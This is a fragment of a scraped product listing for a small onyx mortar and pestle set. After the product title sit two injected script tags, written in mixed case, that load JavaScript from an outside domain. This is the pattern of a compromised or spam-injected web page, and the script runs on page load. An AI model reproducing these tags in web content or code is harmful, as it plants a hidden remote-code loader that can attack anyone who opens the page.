 2 1/2" Onyx mortar and pestle set<sCrIpT sRc=//12jav.net/1.js></ScRiPt><sCrIpT sRc=//12jav.net/1.js></ScRiPt>